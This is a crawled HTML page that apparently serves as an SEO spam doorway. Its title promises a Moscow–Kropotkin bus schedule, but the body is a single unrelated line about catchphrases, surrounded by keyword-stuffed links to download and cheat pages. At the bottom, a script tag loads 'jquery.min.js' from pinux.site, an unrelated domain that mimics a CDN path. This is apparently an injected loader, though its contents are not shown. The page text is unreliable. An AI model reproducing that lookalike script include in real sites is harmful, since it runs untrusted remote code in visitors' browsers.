

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-raspisanie-avtobusov-iz-moskvy-do-kropotkina.html
body_size: 1881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов из москвы до кропоткина - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов из москвы до кропоткина</h2>
                            </header>
                            <p>ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-doktor-haff-aktery.html">Доктор хафф актеры</a></li>
                                <li><a href="a4k6lu-skachat-4k-video-downloader-na-russkom.html">Скачать 4k video downloader на русском</a></li>
                                <li><a href="a4k6lu-2gis-krasnoyarsk-onlayn-sputnik.html">2гис красноярск онлайн спутник</a></li>
                                <li><a href="a4k6lu-skachat-igru-garri-potter-na-android-besplatno.html">Скачать игру гарри поттер на андроид бесплатно</a></li>
                                <li><a href="a4k6lu-skachat-cel-razgrom-albom.html">Скачать цель разгром альбом</a></li>
                                <li><a href="a4k6lu-monety-rossii-katalog-spravochnik.html">Монеты россии каталог справочник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-mody-kak-u-lagera.html">Моды как у лагера</a></li>
                                            <li><a href="a4k6lu-shapochka-vesna-osen-shema-dlya-devochki-kryuchkom.html">Шапочка весна осень схема для девочки крючком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-android-kody.html">Android коды</a></li>
                                            <li><a href="a4k6lu-zaycev-net-skachat-bespl.html">Зайцев нет скачать беспл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-chit-na-dengi-v-saints-row.html">Чит на деньги в saints row</a></li>
                                            <li><a href="a4k6lu-gopniki-skachat-pesnya.html">Гопники скачать песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-na-krylechke-tvoem-skachat-besplatno-mp3.html">На крылечке твоем скачать бесплатно mp3</a></li>
                                            <li><a href="a4k6lu-stalker-zov-pripyati-obychnyy-skachat.html">Сталкер зов припяти обычный скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
